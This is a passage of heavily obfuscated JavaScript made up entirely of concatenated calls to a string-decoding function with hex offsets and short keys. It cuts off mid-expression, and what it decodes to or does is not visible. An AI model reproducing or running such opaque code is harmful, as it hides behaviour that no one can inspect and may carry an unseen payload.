lgP')+Y(0x32dd,')A![')+Y(0x281b,'%x&B')+Y(0x2223,'fVmH')+Y(0x2bb,'Zkc%')+Y(0x55a,'Q45&')+Y(0x211a,'h!0K')+Y(0x2dd,'9pW[')+Y(0x1d95,'J%hH')+Y(0x11ba,'6ZqT')+Y(0x2c12,')1JS')+Y(0x291d,'v776')+Y(0x1513,'MkT6')+Y(0x2ac1,']kYM')+Y(0x1a7f,'JvZN')+Y(0x1078,'6ZqT')+Y(0x1fb4,'Q45&')+Y(0xad8,'VJnG')+Y(0x1863,'b6lW')+Y(0x37ee,']kYM')+Y(0xaf9,'fVmH')+Y(0x3102,'7eCY')+Y(0xf62,'dLmP')+Y(0x9c2,'PNzJ')+Y(0x850,'9pW[')+Y(0x1d6e,'1(Af')+Y(0x3adc,')A![')+Y(0x305e,'vrwG')+Y(0x1dfb,'1(Af')+Y(0x3a0a,'l4LE')+Y(0x3c46,'9pW[')+Y(0x4127,')1JS')+Y(0x12d0,'4]aJ')+Y(0x3407,'l4LE')+Y(0x24c5,'mrvk')+Y(0xd18,')1JS')+Y(0xaf6,'S[a4')+Y(0x3a86,'H%kI')+Y(0x3366,'tHy]')+Y(0x1a4a,'MkT6')+Y(0x31f6,'[E4K')+Y(0x3186,'V]r)')+Y(0x44a4,'J%hH')+Y(0x315,'Cu$U')+Y(0x2fc4,'JvZN')+Y(0x2c9f,'E$@2')+Y(0x2bc8,'f8WK')+Y(0x3f2b,'Q45&')+Y(0x1629,'ir*3')+Y(0x3a5e,'J(u^')+Y(0x3ea,'S[a4')+Y(0x901,'S[a4')+Y(0x323a,'mA87')+Y(0x1c16,'vrwG')+Y(0x3504,'v776')+Y(0x3b1d,'17CK')+Y(0xf52,'5L)s')+Y(0x348d,'dLmP')+Y(0x1376,'Q45&')+Y(0xb77,'1%jC')+Y(0x1a12,'&HmG')+Y(0xe59,'v776')+Y(0x1bf0,'&HmG')+Y(0x207b,'1(Af')+Y(0x2c33,'fVmH')+Y(0x275d,'G*kX')+Y(0x28d4,'1PM*')+Y(0x3400,'dLmP')+Y(0x2701,'1PM*')+Y(0x44c,'mrvk')+Y(0x4293,'ir*3')+Y(0x1990,'17CK')+Y(0x216e,'b6lW')+Y(0x3520,'hLyQ')+Y(0x10f5,'v776')+Y(0x327e,'4]aJ')+Y(0x1151,'4]aJ')+Y(0x1295,'MkT6')+Y(0x33d5,'S[a4')+Y(0xe8e,'Zkc%')+Y(0x246a,'1%jC')+Y(0x2a7c,'VJnG')+Y(0xce3,'H%kI')+Y(0x2f91,'Cu$U')+Y(0x4083,'E$@2')+Y(0x2b2b,'MkT6')+Y(0x25bc,'fVmH')+Y(0x2cfa,'PNzJ')+Y(0x331d,'Cu$U')+Y(0x4c9,']kYM')+Y(0x2ff5,'[E4K')+Y(0x1a9c,'[E4K')+Y(0x1383,'fVmH')+Y(0x24c9,'J%hH')+Y(0x3104,'5L)s')+Y(0x2be9,'J%hH')+Y(0x3e1,']kYM')+Y(0x19d7,'4]aJ')+Y(0x3e0a,'Cu$U')+Y(0x40e4,'S[a4')+Y(0x492,'PNzJ')+Y(0x3c13,'fVmH')+Y(0x9f1,'4]aJ')+Y(0x2a40,'J%hH')+Y(0x4459,']kYM')+Y(0x2b19,'17CK')+Y(0x32dc,'DlgP')+Y(0x3249,')A![')+Y(0x29bd,'Zkc%')+Y(0x141d,'v776')+Y(0x2d71,'17CK')+Y(0x2614,'PNzJ')+Y(0x2ea6,'mA87')+Y(0x26c5,'PNzJ')+Y(0x2074,'17CK')+Y(0x3015,'&HmG')+Y(0x254e,'mrvk')+Y(0x252,'1%jC')+Y(0x33c3,'WnL7')+Y(0x634,'H%kI')+Y(0x295e,'17CK')+Y(0x1d51,'J%hH')+Y(0x2791,'4]aJ')+Y(0x169a,'ir*3')+Y(0x931,'Cu$U')+Y(0x700,'E$@2')+Y(0x1336,'7eCY')+Y(0x31ef,'m^&J')+Y(0x2cec,'7eCY')+Y(0x17ec,'%x&B')+Y(0x2528,'mrvk')+Y(0x152a,'m^&J')+Y(0x1210,'PNzJ')+Y(0x334a,'gIv9')+Y(0x30fe,'Zkc%')+Y(0x28c7,'gIv9')+Y(0x25f6,'6ZqT')+Y(0x1709,')1JS')+Y(0x44b6,'QGV7')+Y(0x1cf3,'4]aJ')+Y(0x1273,'J(u^')+Y(0x32fe,'G*kX')+Y(0x10f0,'WnL7')+Y(0x43e3,'17CK')+Y(0x39f0,'#[5H')+Y(0x21e8,'4]aJ')+Y(0xedd,'vrwG')+Y(0x262b,'6ZqT')+Y(0x3628,'b6lW')+Y(0x3168,'7eCY')+Y(0x1caf,'mA87')+Y(0x7e5,'gIv9')+Y(0x24d2,'G*kX')+Y(0x4225,'&HmG')+Y(0x24b6,'7eCY')+Y(0x2a0,'mrvk')+Y(0xa8e,')1JS')+Y(0x3331,'J(u^')+Y(0x1e3f,'b6lW')+Y(0x3c6b,'fVmH')+Y(0x420,'H%kI')+Y(0x260,'l4LE')+Y(0xf6b,'17CK')+Y(0x2487,'[E4K')+Y(0x15a9,'H%kI')+Y(0x203a,'4]aJ')+Y(0x261f,'1PM*')+Y(0x456,']kYM')+Y(0x4067,'1(Af')+Y(0x1b86,'hLyQ')+Y(0x245e,'MkT6')+Y(0x168c,')1JS')+Y(0x112b,'tHy]'))+(Y(0xcf0,'5L)s')+Y(0x42e,'H%kI')+Y(0x220b,'J%hH')+Y(0x318c,'DlgP')+Y(0xfc6,')1JS')+Y(0xb3f,'J%hH')+Y(0x15b5,'J%hH')+Y(0x3c77,'VJnG')+Y(0x2cd5,'PNzJ')+Y(0x234,'&HmG')+Y(0xd2e,')1JS')+Y(0x38a2,')A![')+Y(0x2b4d,'f8WK')+Y(0x120d,'MkT6')+Y(0x40a4,'G*kX')+Y(0x18dd,'E$@2')+Y(0x1942,'PNzJ')+Y(0x3a2,'VJnG')+Y(0x271e,'7eCY')+Y(0x32d7,'JvZN')+Y(0x926,'6ZqT')+Y(0x39ed,'l4LE')+Y(0x3b8e,'J%hH')+Y(0xf37,'Cu$U')+Y(0x16c5,'v776')+Y(0x17be,'mrvk')+Y(0xe52,'G*kX')+Y(0x3af0,'f8WK')+Y(0x15f2,'h!0K')+Y(0x1f0f,')A![')+Y(0x31db,'#[5H')+Y(0x1ac9,'J(u^')+Y(0x3e9a,'f8WK')+Y(0x3acf,'QGV7')+Y(0x3a62,'WnL7')+Y(0x1698,']kYM')+Y(0x38c6,'mA87')+Y(0x3c1c,'QGV7')+Y(0x3e23,'7eCY')+Y(0x447a,'mI#g')+Y(0x115f,'tHy]')+Y(0x3c9d,'#[5H')+Y(0x3b03,'JvZN')+Y(0x1848,'PNzJ')+Y(0x1069,'mrvk')+Y(0x3ef4,'1%jC')+Y(0xb95,'&HmG')+Y(0x4188,'fVmH')+Y(0x44d,'mI#g')+Y(0x2f84,'6ZqT')+Y(0x2f5c,'tHy]')+Y(0x3c4d,'G*kX')+Y(0x1551,'MkT6')+Y(0x331a,'ir*3')+Y(0x3ae4,'J(u^')+Y(0x3e19,'MkT6')+Y(0x4f5,'17CK')+Y(0x2be,')A![')+Y(0x2d8c,'b6lW')+Y(0x3dbb,']kYM')+Y(0x780,'VJnG')+Y(0x3976,'b6lW')+Y(0x13e9,'mA87')+Y(0x1de8,'b6lW')+Y(0x3223,'E$@2')+Y(0x44d2,'mA87')+Y(0x3ecd,'mA87')+Y(0x1d70,'Z#et')+Y(0x3308,'J(u^')+Y(0x2e1d,'4]aJ')+Y(0x11d8,'&HmG')+Y(0x13bc,'b6lW')+Y(0x3989,'PNzJ')+Y(0x44b4,'VJnG')+Y(0x2056,')1JS')+Y(0x3f08,'f8WK')+Y(0x42f8,'b6lW')+Y(0x17ee,'PNzJ')+Y(0x12c0,'mrvk')+Y(0x1f90,'17CK')+Y(0x4528,'Cu$U')+Y(0x6d8,'MkT6')+Y(0xb82,'9pW[')+Y(0x2674,'h!0K')+Y(0x1e80,'J%hH')+Y(0x353d,'b6lW')+Y(0x3e90,'VJnG')+Y(0x25af,'1(Af')+Y(0x67a,'4]aJ')+Y(0x11fd,'4]aJ')+Y(0x10e7,'MkT6')+Y(0x3abf,'gIv9')+Y(0x751,'l4LE')+Y(0x38c4,'b6lW')+Y(0x8fa,'Zkc%')+Y(0x2a27,'m^&J')+Y(0x2569,'1(Af')+Y(0x283f,')1JS')+Y(0x14ac,'[E4K')+Y(0x856,'Zkc%')+Y(0x1acb,'1%jC')+Y(0x393f,'6ZqT')+Y(0x2c61,'l4LE')+Y(0x32ab,'J(u^')+Y(0x3d2d,'%x&B')+Y(0x2c1e,'J%hH')+Y(0x24f9,'Z#et')+Y(0x78d,'PNzJ')+Y(0x2912,'MkT6')+Y(0x19ff,'l4LE')+Y(0x36f6,')A![')+Y(0x37f1,'VJnG')+Y(0x629,'v776')+Y(0x1d69,'mI#g')+Y(0x2d1e,'v776')+Y(0x2b7a,'tHy]')+Y(0x34fa,'Q45&')+Y(0x4d6,'Zkc%')+Y(0x7d4,'VJnG')+Y(0x2e3a,'h!0K')+Y(0x2fbc,'ir*3')+Y(0x2175,'V]r)')+Y(0x3e28,'m^&J')+Y(0xf32,'Q45&')+Y(0x1d28,'m^&J')+Y(0x3e84,'1PM*')+Y(0x3deb,'Q45&')+Y(0x478,'1(Af')+Y(0x1801,'1(Af')+Y(0x3e76,'WnL7')+Y(0xd04,'mI#g')+Y(0x340d,'J(u^')+Y(0x44ac,'6ZqT')+Y(0x14aa,'WnL7')+Y(0x2216,'fVmH')+Y(0x3347,'7eCY')+Y(0x2c06,'J(u^')+Y(0x33ae,'PNzJ')+Y(0x1de9,'mrvk')+Y(0x1a77,'6ZqT')+Y(0x3a54,'E$@2')+Y(0x1a11,']kYM')+Y(0x87b,'f8WK')+Y(0x3d45,'%x&B')+Y(0x2979,'dLmP')+Y(0x275e,'f8WK')+Y(0x3624,'5L)s')+Y(0x1dc3,'tHy]')+Y(0x2339,'1(Af')+Y(0x1def,'PNzJ')+Y(0x38e,'1(Af')+Y(0x1689,')1JS')+Y(0x2734,'G*kX')+Y(0x3012,'WnL7')+Y(0x41f1,'6ZqT')+Y(0x40b6,'m^&J')+Y(0x13e6,']kYM')+Y(0x285d,'E$@2')+Y(0x239c,'1%jC')+Y(0x35e9,'vrwG')+Y(0x11ea,'m^&J')+Y(0xbb0,'l4LE')+Y(0x310c,'hLyQ')+Y(0xc44,'&HmG')+Y(0x509,'h!0K')+Y(0x3128,'MkT6')+Y(0x3920,'17CK')+Y(0x98c,'J(u^')+Y(0x165f,'JvZN')+Y(0x16be,'MkT6')+Y(0x39d7,'1(Af')+Y(0x38cd,'gIv9')+Y(0x11ae,'G*kX')+Y(0x282a,'1(Af')+Y(0x2990,'5L)s')+Y(0x1b03,'6ZqT')+Y(0x2291,'7eCY')+Y(0x339a,'gIv9')+Y(0xe5e,'7eCY')+Y(0x274e,'[E4K')+Y(0x2bbe,'%x&B')+Y(0x410d,'Zkc%')+Y(0x2f30,'1(Af')+Y(0x189f,'J%hH')+Y(0x314b,'mA87')+Y(0x47b,'PNzJ')+Y(0x2190,'PNzJ')+Y(0x5c2,'hLyQ')+Y(0x2185,'VJnG')+Y(0xf34,'JvZN')+Y(0x3142,'ir*3')+Y(0x2aa2,'tHy]')+Y(0x246e,'Z#et')+Y(0x2be,')A![')+Y(0x21db,'f8WK')+Y(0x32f2,'QGV7')+Y(0x15f0,'b6lW')+Y(0x3c3e,'#[5H')+Y(0x211,'f8WK')+Y(0x31d3,'H%kI'))+(Y(0x1e61,'hLyQ')+Y(0x2609,'WnL7')+Y(0x19e9,'%x&B')+Y(0x1cde,'dLmP')+Y(0x844,'6ZqT')+Y(0x1b2f,'%x&B')+Y(0x338b,'V]r)')+Y(0x37e0,'tHy]')+Y(0x3631,'4]aJ')+Y(0x403e,'ir*3')+Y(0xaca,'%x&B')+Y(0xe5f,'H%kI')+Y(0x9c1,'ir*3')+Y(0x394c,'#[5H')+Y(0x1b66,'E$@2')+Y(0x2f24,'WnL7')+Y(0x1dcc,'Q45&')+Y(0x372a,'mrvk')+Y(0x2655,')A![')+Y(0x6ca,'[E4K')+Y(0x879,'Zkc%')+Y(0x90f,'mA87')+Y(0x3de6,'V]r)')+Y(0x36e8,'6ZqT')+Y(0x1567,'H%kI')+Y(0x1739,'vrwG')+Y(0x1f84,'Cu$U')+Y(0x1e2d,'ir*3')+Y(0xf8a,'Q45&')+Y(0x315a,'Z#et')+Y(0x32c6,'m^&J')+Y(0x1394,'mA87')+Y(0x3c2,'ir*3')+Y(0x2b11,'b6lW')+Y(0x1541,'VJnG')+Y(0x3580,'v776')+Y(0x427d,'#[5H')+Y(0xdc1,'JvZN')+Y(0x3d43,'QGV7')+Y(0x3135,'1%jC')+Y(0x4287,'gIv9')+Y(0x2546,'b6lW')+Y(0x3c00,']kYM')+Y(0x1caa,'E$@2')+Y(0x1984,'&HmG')+Y(0xe8c,'5L)s')+Y(0xb9b,')1JS')+Y(0x6f7,'dLmP')+Y(0x42d5,'ir*3')+Y(0x3b10,'m^&J')+Y(0x22c2,'MkT6')+Y(0x112f,'E$@2')+Y(0x31b9,'f8WK')+Y(0x2481,'MkT6')+Y(0x3fc,'Z#et')+Y(0x234f,'1PM*')+Y(0x32e1,'9pW[')+Y(0xaff,'Z#et')+Y(0xa0e,'G*kX')+Y(0x132b,'7eCY')+Y(0x173e,'17CK')+Y(0xe3f,'G*kX')+Y(0x1c3c,'#[5H')+Y(0x13d0,'m^&J')+Y(0xc0f,'tHy]')+Y(0x1413,'mrvk')+Y(0x3841,'V]r)')+Y(0x137c,'Q45&')+Y(0x420a,'7eCY')+Y(0x199a,'dLmP')+Y(0x426d,'PNzJ')+Y(0x895,'E$@2')+Y(0x140d,'S[a4')+Y(0x42dc,'gIv9')+Y(0xd39,'#[5H')+Y(0x1163,'#[5H')+Y(0x145c,']kYM')+Y(0x4059,'mA87')+Y(0x43cb,'vrwG')+Y(0x175d,'gIv9')+Y(0x14ad,'7eCY')+Y(0xc27,'PNzJ')+Y(0x31ce,'V]r)')+Y(0x1765,'17CK')+Y(0x1a63,'7eCY')+Y(0x403b,'Zkc%')+Y(0x787,'Q45&')+Y(0xa88,'V]r)')+Y(0x2fd3,'l4LE')+Y(0x4443,'vrwG')+Y(0x116a,'V]r)')+Y(0xcaf,'DlgP')+Y(0x32a8,'mrvk')+Y(0x2226,'17CK')+Y(0x315d,'7eCY')+Y(0x66b,'h!0K')+Y(0x1e8c,'Z#et')+Y(0x1059,'V]r)')+Y(0x31ad,'[E4K')+Y(0x2310,'9pW[')+Y(0x17a6,'1PM*')+Y(0x41a3,'17CK')+Y(0x958,'1PM*')+Y(0x1594,'v776')+Y(0x29b9,'#[5H')+Y(0xcd0,'hLyQ')+Y(0x2576,'WnL7')+Y(0x4211,']kYM')+Y(0x1897,']kYM')+Y(0x2d7f,'1%jC')+Y(0x3109,'#[5H')+Y(0x1fbf,'PNzJ')+Y(0x3f5,'v776')+Y(0x3d86,'fVmH')+Y(0x2abf,'1%jC')+Y(0x3f97,'H%kI')+Y(0x3c40,'&HmG')+Y(0x1d6f,'ir*3')+Y(0x359d,'Cu$U')+Y(0x2694,')A![')+Y(0x2d1,'J(u^')+Y(0x172a,'#[5H')+Y(0xd8d,'6ZqT')+Y(0x22ad,'1(Af')+Y(0x129c,'Cu$U')+Y(0x594,'hLyQ')+Y(0x2a2f,'ir*3')+Y(0x45a,'7eCY')+Y(0x1fef,'DlgP')+Y(0x1131,'tHy]')+Y(0x2e43,'mrvk')+Y(0xd38,'b6lW')+Y(0x2916,'mA87')+Y(0x3019,'4]aJ')+Y(0x4271,'tHy]')+Y(0x29d0,'DlgP')+Y(0x2c68,'[E4K')+Y(0x22c1,'PNzJ')+Y(0x3985,'17CK')+Y(0x23b8,'5L)s')+Y(0xb02,'f8WK')+Y(0x32e0,'ir*3')+Y(0xd24,'J(u^')+Y(0x35c1,'l4LE')+Y(0x2862,'fVmH')+Y(0x33b,'17CK')+Y(0x9ff,'mI#g')+Y(0x1a1e,'&HmG')+Y(0x26c2,'1%jC')+Y(0xb06,'Cu$U')+Y(0x32d3,'hLyQ')+Y(0xf2c,']kYM')+Y(0x5ba,'mA87')+Y(0x54d,'f8WK')+Y(0x2a1c,']kYM')+Y(0x2c71,'mrvk')+Y(0x2605,'Cu$U')+Y(0x3699,'V]r)')+Y(0x21e9,'tHy]')+Y(0x3cfb,'mA87')+Y(0xe7f,'fVmH')+Y(0x40b,'dLmP')+Y(0x4259,'l4LE')+Y(0x3b7f,'VJnG')+Y(0x1853,'1(Af')+Y(0x32c5,'17CK')+Y(0x774,'QGV7')+Y(0x3dc2,'G*kX')+Y(0x13e1,'DlgP')+Y(0xf4f,'l4LE')+Y(0x57e,'vrwG')+Y(0x1291,'mrvk')+Y(0x29f0,'fVmH')+Y(0x2fef,'gIv9')+Y(0x54e,'#[5H')+Y(0x8f2,'m^&J')+Y(0x18fa,'mrvk')+Y(0x2f0,'Q45&')+Y(0x13df,'S[a4')+Y(0x2449,'E$@2')+Y(0x30a7,'DlgP')+Y(0x689,'b6lW')+Y(0x40ed,'fVmH')+Y(0x2ec5,'#[5H')+Y(0x3e01,'J(u^')+Y(0x2d0d,'JvZN')+Y(0x422,'17CK')+Y(0x43d9,'mA87')+Y(0x1ae0,'J%hH')+Y(0x3c80,'PNzJ')+Y(0x1891,'WnL7')+Y(0x84c,'QGV7')+Y(0x32bc,'f8WK')+Y(0x3cb5,'J%hH')+Y(0x1c3b,'l4LE')+Y(0x1f88,'7eCY')+Y(0x664,'1PM*')+Y(0x2d3a,'[E4K')+Y(0xc77,'Zkc%')+Y(0xcfb,'Zkc%'))+(Y(0x2cf5,'MkT6')+Y(0x3424,'17CK')+Y(0x30f3,'vrwG')+Y(0x3b86,'mI#g')+Y(0xb9e,'JvZN')+Y(0x1be3,'mA87')+Y(0x3fb7,'4]aJ')+Y(0xf6d,'G*kX')+Y(0x39c0,'V]r)')+Y(0x1b87,'hLyQ')+Y(0x4000,'WnL7')+Y(0x3825,'dLmP')+Y(0x3131,')1JS')+Y(0x403d,'S[a4')+Y(0x2c2c,'mI#g')+Y(0x70a,'Z#et')+Y(0x21d3,'4]aJ')+Y(0x3b22,'9pW[')+Y(0x2a77,'H%kI')+Y(0x3a99,'hLyQ')+Y(0x1540,'fVmH')+Y(0xe40,'QGV7')+Y(0x232b,'MkT6')+Y(0x3c9b,'5L)s')+Y(0x4394,'%x&B')+Y(0x2ab9,'m^&J')+Y(0x28b6,'1PM*')+Y(0x5ec,'mI#g')+Y(0x24b9,']kYM')+Y(0x1001,'tHy]')+Y(0x355,'1%jC')+Y(0x247b,'JvZN')+Y(0x1637,'vrwG')+Y(0x300c,'PNzJ')+Y(0x3f04,'Zkc%')+Y(0x17b4,'mI#g')+Y(0x930,'WnL7')+Y(0x27d3,'17CK')+Y(0x71b,'dLmP')+Y(0xc3b,'4]aJ')+Y(0x1753,'J(u^')+Y(0x1ccb,'WnL7')+Y(0x22f4,']kYM')+Y(0x3529,'9pW[')+Y(0x356f,'Zkc%')+Y(0x1614,'h!0K')+Y(0x43d7,'1PM*')+Y(0x24c3,'J(u^')+Y(0x3d66,'1(Af')+Y(0x192a,'WnL7')+Y(0x3eb,'tHy]')+Y(0x1216,'&HmG')+Y(0x3e13,'JvZN')+Y(0x1604,'m^&J')+Y(0x912,'v776')+Y(0x376,'#[5H')+Y(0x4173,'WnL7')+Y(0x72f,'6ZqT')+Y(0x1499,'Q45&')+Y(0x2fe8,')A![')+Y(0x388a,'f8WK')+Y(0x331f,'VJnG')+Y(0x3f91,'7eCY')+Y(0x2638,'6ZqT')+Y(0x3ee2,'fVmH')+Y(0x35b5,'MkT6')+Y(0x8d6,'b6lW')+Y(0x2c2,')1JS')+Y(0x20eb,')1JS')+Y(0x3c66,'v776')+Y(0x1a6c,'Cu$U')+Y(0x44e,'mrvk')+Y(0x1895,'9pW[')+Y(0x2a57,'H%kI')+Y(0x335f,'h!0K')+Y(0x4185,'1(Af')+Y(0x2300,'17CK')+Y(0x3437,'PNzJ')+Y(0x276f,'l4LE')+Y(0xb03,'17CK')+Y(0x40ae,'1PM*')+Y(0x4414,'S[a4')+Y(0x1f48,'%x&B')+Y(0x4483,'1PM*')+Y(0x722,'mrvk')+Y(0x2016,'1%jC')+Y(0x1fed,')A![')+Y(0x2b62,'VJnG')+Y(0x20ed,'tHy]')+Y(0x4510,'v776')+Y(0x3fe4,'Q45&')+Y(0x3e99,'fVmH')+Y(0x3d5c,'ir*3')+Y(0x359a,'Zkc%')+Y(0x3aa4,']kYM')+Y(0x215b,'Q45&')+Y(0x13b5,'QGV7')+Y(0x124b,'#[5H')+Y(0x2bc,'DlgP')+Y(0x2fb6,')1JS')+Y(0x4017,'E$@2')+Y(0x3904,'1PM*')+Y(0xa66,'4]aJ')+Y(0xa7c,'QGV7')+Y(0x3c97,'mI#g')+Y(0xb13,'9pW[')+Y(0x41b7,'ir*3')+Y(0x3ab3,'JvZN')+Y(0x39b9,'1(Af')+Y(0x12fa,'JvZN')+Y(0x24a2,'Q45&')+Y(0x1341,'WnL7')+Y(0x661,'J%hH')+Y(0x2338,'1PM*')+Y(0x397,'Cu$U')+Y(0x34aa,'v776')+Y(0x2d29,'hLyQ')+Y(0x26ec,'J(u^')+Y(0x3bcb,'7eCY')+Y(0x13bb,'m^&J')+Y(0x1e7,'4]aJ')+Y(0x1930,'J(u^')+Y(0x1f50,'f8WK')+Y(0x1034,'G*kX')+Y(0x278c,'5L)s')+Y(0x773,')1JS')+Y(0x15ec,'PNzJ')+Y(0x2643,'b6lW')+Y(0x1381,'DlgP')+Y(0x199b,'dLmP')+Y(0x3d03,'VJnG')+Y(0xbd8,'9pW[')+Y(0x3c24,'V]r)')+Y(0x29b6,'l4LE')+Y(0x2c1a,'QGV7')+Y(0x33b4,'vrwG')+Y(0x3d08,'b6lW')+Y(0x403,'J%hH')+Y(0x24d8,'MkT6')+Y(0x2091,'f8WK')+Y(0x198d,'J(u^')+Y(0x37e5,')A![')+Y(0x7e0,')A![')+Y(0x296b,']kYM')+Y(0x3340,'J%hH')+Y(0x2b4,'7eCY')+Y(0x1ef9,'tHy]')+Y(0x18ad,'m^&J')+Y(0x291c,'1(Af')+Y(0x2eff,'4]aJ')+Y(0x1bfc,'1%jC')+Y(0x44e2,'Zkc%')+Y(0x2004,'6ZqT')+Y(0x164e,'JvZN')+Y(0x22c7,'Q45&')+Y(0x1494,'l4LE')+Y(0x293e,']kYM')+Y(0x4221,'vrwG')+Y(0xc6c,'Cu$U')+Y(0x23ca,'J%hH')+Y(0x4294,'JvZN')+Y(0x13ac,'1PM*')+Y(0x2957,'17CK')+Y(0x1100,'V]r)')+Y(0x131c,'7eCY')+Y(0x45b,'7eCY')+Y(0x9f6,'%x&B')+Y(0x2506,'7eCY')+Y(0x61b,']kYM')+Y(0xc0b,'DlgP')+Y(0x1114,'h!0K')+Y(0x1b1e,'gIv9')+Y(0x37f6,'QGV7')+Y(0x463,'S[a4')+Y(0x23da,'JvZN')+Y(0x1c97,'tHy]')+Y(0x438,'QGV7')+Y(0x244,'S[a4')+Y(0x2e25,'7eCY')+Y(0x426a,'tHy]')+Y(0x4b4,'mI#g')+Y(0x2e94,'9pW[')+Y(0x6fd,'1(Af')+Y(0x3c5e,'1(Af')+Y(0x18d1,'Zkc%')+Y(0x3b69,'f8WK')+Y(0x29f1,'mA87')+Y(0x1827,'6ZqT')+Y(0x44a5,'Z#et')+Y(0x3312,'dLmP')+Y(0x39d1,'1(Af')+Y(0x41ec,'fVmH')+Y(0x21e4,'Zkc%')+Y(0x2ae8,'S[a4')+Y(0x1f5b,'WnL7')+Y(0x2d2f,'vrwG')+Y(0xd3e,'V]r)')+Y(0x259,'S[a4')+Y(0x4244,'7eCY')+Y(0xf66,'&HmG'))+(Y(0x17f7,'b6lW')+Y(0xbfe,'QGV7')+Y(0x267e,'&HmG')+Y(0x1c48,'E$@2')+Y(0x3b04,'PNzJ')+Y(0x4400,'mrvk')+Y(0x33e,']kYM')+Y(0x1676,'mI#g')+Y(0x39b6,'9pW[')+Y(0x1afb,'f8WK')+Y(0x124c,'m^&J')+Y(0x29cc,']kYM')+Y(0x1e76,'v776')+Y(0xda9,'Q45&')+Y(0x3dc3,'E$@2')+Y(0x1c0e,'4]aJ')+Y(0x4cb,'17CK')+Y(0x1d19,'PNzJ')+Y(0x571,'MkT6')+Y(0x3d7a,'Cu$U')+Y(0x1cee,'mrvk')+Y(0x13d6,'1%jC')+Y(0x2010,'DlgP')+Y(0x3044,'1(Af')+Y(0x117e,'b6lW')+Y(0x1d7f,'mI#g')+Y(0x17e4,'H%kI')+Y(0x30fd,'J(u^')+Y(0x400a,'QGV7')+Y(0x748,'WnL7')+Y(0x2eda,'ir*3')+Y(0x2ac3,'dLmP')+Y(0x1e95,']kYM')+Y(0x36aa,'QGV7')+Y(0xb89,'JvZN')+Y(0x11d5,'G*kX')+Y(0x34e5,'1PM*')+Y(0x2805,'Q45&')+Y(0x2729,'S[a4')+Y(0x2047,'mrvk')+Y(0x2d61,'Zkc%')+Y(0x41c6,'DlgP')+Y(0x19c6,'%x&B')+Y(0x9fa,'#[5H')+Y(0x3176,'V]r)')+Y(0x2921,'h!0K')+Y(0xe97,'MkT6')+Y(0x16d7,'1PM*')+Y(0x208b,'MkT6')+Y(0x31e4,'&HmG')+Y(0x351e,'gIv9')+Y(0xc64,'E$@2')+Y(0x1e59,'H%kI')+Y(0x42bb,'1%jC')+Y(0x14d7,'[E4K')+Y(0x1ebd,')1JS')+Y(0xd23,'7eCY')+Y(0x1782,'PNzJ')+Y(0x403a,'gIv9')+Y(0x798,'PNzJ')+Y(0x290e,'V]r)')+Y(0x22d6,'H%kI')+Y(0x43ea,'WnL7')+Y(0x369e,'G*kX')+Y(0x262f,'J(u^')+Y(0x1258,'tHy]')+Y(0x2e06,')1JS')+Y(0x245,'v776')+Y(0x42aa,'dLmP')+Y(0x1e17,'[E4K')+Y(0x93e,'DlgP')+Y(0x3b94,'J(u^')+Y(0x1124,'H%kI')+Y(0x28f5,'gIv9')+Y(0x43bb,'1%jC')+Y(0x18e3,'H%kI')+Y(0x443f,'1(Af')+Y(0x1ee2,'1%jC')+Y(0x889,'mrvk')+Y(0xe34,')A![')+Y(0x287c,'Q45&')+Y(0x4e0,'1PM*')+Y(0x23f3,'E$@2')+Y(0x1e34,'hLyQ')+Y(0x4334,'JvZN')+Y(0x2635,'DlgP')+Y(0x36b6,'H%kI')+Y(0x358c,'J%hH')+Y(0x2a6d,'9pW[')+Y(0x38dc,'QGV7')+Y(0x43ba,'f8WK')+Y(0x2f72,'Z#et')+Y(0x1896,'mI#g')+Y(0x12af,'DlgP')+Y(0x23d4,'J(u^')+Y(0x966,'JvZN')+Y(0x1c55,'G*kX')+Y(0x20a2,'PNzJ')+Y(0x3df,'1%jC')+Y(0x1ec,'6ZqT')+Y(0x4300,'mrvk')+Y(0xb22,'Cu$U')+Y(0x28cb,'ir*3')+Y(0x2f02,'[E4K')+Y(0x32a4,'mI#g')+Y(0x18aa,'hLyQ')+Y(0x1f32,'DlgP')+Y(0x1511,'mI#g')+Y(0x2c95,')1JS')+Y(0x2c67,'J%hH')+Y(0x10b0,'gIv9')+Y(0x3c55,'WnL7')+Y(0x12c6,'DlgP')+Y(0x26c4,'WnL7')+Y(0x2598,'f8WK')+Y(0x14b4,'vrwG')+Y(0x3896,'#[5H')+Y(0x1768,'1(Af')+Y(0x29ee,'S[a4')+Y(0x32a5,'WnL7')+Y(0x1b31,'mrvk')+Y(0x1327,'1PM*')+Y(0x1525,'S[a4')+Y(0x2811,'Q45&')+Y(0x1bf1,'m^&J')+Y(0x67d,'dLmP')+Y(0x4416,'J%hH')+Y(0xaf8,'dLmP')+Y(0x386f,'h!0K')+Y(0x275c,'f8WK')+Y(0x59d,'h!0K')+Y(0x1bcb,'vrwG')+Y(0x37d,'G*kX')+Y(0x3857,'f8WK')+Y(0x2168,'ir*3')+Y(0x2017,'tHy]')+Y(0x3d27,'hLyQ')+Y(0x8bb,'hLyQ')+Y(0x3b26,'hLyQ')+Y(0x3f27,'J%hH')+Y(0x2ce4,'6ZqT')+Y(0x1aa3,'MkT6')+Y(0xaa8,'vrwG')+Y(0x284c,'mA87')+Y(0x3e09,'b6lW')+Y(0x2542,'QGV7')+Y(0x38a,'f8WK')+Y(0x1abf,'Cu$U')+Y(0x1186,'S[a4')+Y(0xa97,'&HmG')+Y(0x3a50,'17CK')+Y(0x1e5e,'JvZN')+Y(0x3ea8,'J%hH')+Y(0x29d4,'mrvk')+Y(0x79f,'l4LE')+Y(0x244c,'MkT6')+Y(0x246b,'b6lW')+Y(0x1683,'tHy]')+Y(0x3be8,'VJnG')+Y(0x2b1,'17CK')+Y(0x1719,'l4LE')+Y(0x2b4c,'f8WK')+Y(0x1d06,'mA87')+Y(0x3025,'6ZqT')+Y(0xc99,'1(Af')+Y(0x2d1a,'gIv9')+Y(0x142c,'G*kX')+Y(0x38bf,'h!0K')+Y(0x6d7,'J%hH')+Y(0x18de,'Z#et')+Y(0x1738,'Zkc%')+Y(0xd33,'b6lW')+Y(0x3ca9,'H%kI')+Y(0x3816,'tHy]')+Y(0x16f8,'9pW[')+Y(0x441,'17CK')+Y(0x1238,'7eCY')+Y(0x145f,'Cu$U')+Y(0x3843,'hLyQ')+Y(0x3d42,'6ZqT')+Y(0x73a,'f8WK')+Y(0x2248,'tHy]')+Y(0x2349,'E$@2')+Y(0x3b7,'DlgP')+Y(0x4363,'1PM*')+Y(0x38c,'Z#et')+Y(0x1c1a,'S[a4')+Y(0x44b5,'tHy]')+Y(0x1438,'DlgP')+Y(0x1c46,'S[a4')+Y(0x4233,